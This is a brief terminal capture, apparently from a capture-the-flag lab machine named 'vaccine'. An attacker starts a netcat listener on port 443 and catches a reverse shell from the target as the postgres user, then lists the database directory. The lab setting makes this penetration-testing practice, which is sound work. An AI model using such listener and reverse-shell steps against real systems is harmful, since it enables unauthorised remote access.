 ┌──(igusic00㉿kali)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.165] from (UNKNOWN) [10.10.10.46] 33786
postgres@vaccine:/var/lib/postgresql/11/main$ ls
ls
base pg_multixact pg_stat PG_VERSION postmaster.pid
global pg_notify pg_stat_tmp pg_wal
pg_commit_ts pg_replslot pg_subtrans pg_xact
pg_dynshmem pg_serial pg_tblspc postgresql.auto.conf
pg_logical pg_snapshots pg_twophase postmaster.opts
postgres@vaccine:/var/lib/postgresql/11/main$